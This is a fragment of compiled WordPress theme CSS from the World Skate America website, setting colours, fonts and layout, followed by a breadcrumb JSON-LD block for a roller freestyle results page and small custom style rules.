.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/",
"name": "Resultados Torneos y Campeonatos ROLLER FREESTYLE"
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
